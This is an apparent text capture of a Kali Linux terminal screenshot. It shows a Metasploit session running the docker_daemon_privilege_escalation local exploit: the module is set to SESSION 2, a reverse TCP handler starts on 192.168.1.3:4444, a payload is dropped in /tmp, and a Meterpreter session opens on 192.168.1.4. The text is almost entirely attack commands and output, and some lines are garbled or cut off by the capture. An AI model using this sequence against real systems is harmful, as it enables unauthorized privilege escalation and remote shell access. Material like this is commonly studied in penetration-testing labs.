 Terminal
File Edit View Search Terminal Tabs Help
Terminal root@kali: ~ root@kali: /usr/share/exploitdb/exploits/linux/local
[*] Writing lib file to '/tmp/
[*] Restarting processes (screensaver/policykit)
[*] The exploit module has finished. However, getting a shell will probably take a while (until the user actually enters the password). Remember to ke
ep a handler running.
docker_daemon_privilege_escalationivilege_escalation) > use exploit/linux/local/
msf exploit(linux/local/docker_daemon_privilege_escalation) > show options
Module options (exploit/linux/local/docker_daemon_privilege_escalation):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(linux/local/docker_daemon_privilege_escalation) > set SESSION  2
SESSION => 2
msf exploit(linux/local/docker_daemon_privilege_escalation) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Writing payload executable to '/tmp/amPgJHy'
[*] Executing script to create and run docker container
[*] Sending stage (861480 bytes) to 192.168.1.4
[*] Meterpreter session 3 opened (192.168.1.3:4444 -> 192.168.1.4:45018) at 2019-01-26 03:19:38 +0000
[+] Deleted /tmp/amPgJHy
[*] Waiting 60s for payload
meterpreter > getuid
Server username: uid=33, gid=33, euid=33, egid=33